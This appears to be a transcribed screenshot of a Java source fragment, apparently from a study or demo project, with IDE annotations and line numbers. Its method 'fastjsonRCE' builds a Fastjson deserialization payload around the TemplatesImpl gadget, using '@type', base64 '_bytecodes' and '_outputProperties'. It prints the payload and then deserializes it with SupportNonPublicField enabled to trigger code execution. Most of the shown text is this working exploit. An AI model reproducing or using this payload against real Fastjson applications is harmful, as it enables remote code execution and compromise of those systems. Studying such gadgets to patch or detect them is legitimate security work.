 184 */
1 usage yz
185 public static void fastjsonRCE() {
186 // 构建恶意的JSON
187 Map<String, Object> dataMap = new LinkedHashMap<~>();
188 dataMap.put("@type", TemplatesImpl.class.getName());
189 dataMap.put("_bytecodes", new String[]{encodeBase64String(CLASS_BYTES)});
190 dataMap.put("_name", "");
191 dataMap.put("_tfactory", new Object());
192 dataMap.put("_outputProperties", new Object());
193
194 // 生成Payload
195 String json = JSON.toJSONString(dataMap);
196 System.out.println(json);
197
198 // 使用FastJson反序列化，但必须启用SupportNonPublicField特性
199 JSON.parseObject(json, Object.class, new ParserConfig(), Feature.SupportNonPublicField);
200 }
201
yz
202 public static void main(String[] args) throws Exception {
203 // invokeField();
204 // invokeConstructor();
205 fastjsonRCE();
206 }
207
208 }